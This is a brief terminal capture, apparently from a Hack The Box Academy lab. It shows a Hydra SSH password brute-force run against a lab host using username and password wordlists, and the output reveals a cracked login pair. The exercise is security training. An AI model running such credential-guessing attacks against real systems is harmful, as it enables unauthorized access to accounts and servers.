 [us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-yrcbm4zokw]─[~/Desktop]
[★]$ hydra -L harry_usernames.txt -P harry.txt -f -u ssh://83.136.251.235:33401 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 06:32:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 33690 login tries (l:15/p:2246), ~8423 tries
per task
[DATA] attacking ssh://83.136.251.235:33401/
[33401][ssh] host: 83.136.251.235   login: harry.potter   password: H4rry!!!
[STATUS] attack finished for 83.136.251.235 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 06:32:14